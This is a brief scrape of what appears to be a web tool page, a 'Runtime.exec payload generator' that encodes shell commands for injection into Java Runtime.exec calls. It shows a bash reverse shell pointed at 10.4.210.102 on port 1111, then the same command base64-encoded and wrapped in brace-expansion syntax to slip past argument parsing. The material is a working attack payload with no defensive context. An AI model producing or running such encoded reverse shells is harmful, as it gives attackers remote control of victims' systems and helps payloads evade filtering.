 RUNTIME.EXEC PAYLOAD GENERATER
RUNTIME.EXEC PAYLOAD ENCODE
> Modified from http://jackson-t.ca/runtime-exec-payloads.html
Input type: sh Bash PowerShell Python Perl
Type Front Command Here If You Need Type Behind Command Here If You Need
bash -i >& /dev/tcp/10.4.210.102/1111 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC40LjIxMC4xMDIvMTExMSAwPiYx}|{base64,-d}|{bash,-i}